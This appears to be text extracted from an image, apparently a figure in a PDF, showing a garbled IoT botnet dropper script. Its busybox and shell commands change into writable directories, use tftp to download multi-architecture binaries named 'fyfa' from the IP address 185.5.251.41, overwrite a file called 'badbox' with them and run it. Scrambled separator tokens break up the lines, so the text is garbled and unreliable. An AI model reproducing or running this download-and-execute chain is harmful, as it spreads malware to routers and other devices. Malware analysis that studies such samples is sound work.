 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa.mips -g 185.5.251.41 tftp -r fyfa.mpsl -g 185.5.251.41 tftp -r fyfa.sh4 -g 185.5.251.41 tftp -r fyfa.x86 -g 185.5.251.41 tftp -r fyfa.arm -g 185.5.251.41 tftp -r fyfa.i686 -g 185.5.251.41 tftp -r fyfa.pcc -g 185.5.251.41 tftp -r fyfa.i586 -g 185.5.251.41 tftp -r fyfa.m68k -g 185.5.251.41 tftp -r fyfa.spc -g 185.5.251.41
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox cat fyfa.mpsl badbox cat fyfa.sh4 badbox cat fyfa.x86 badbox cat fyfa.arm badbox cat fyfa.i686 badbox cat fyfa.pcc badbox cat fyfa.i586 badbox cat fyfa.m68k badbox cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox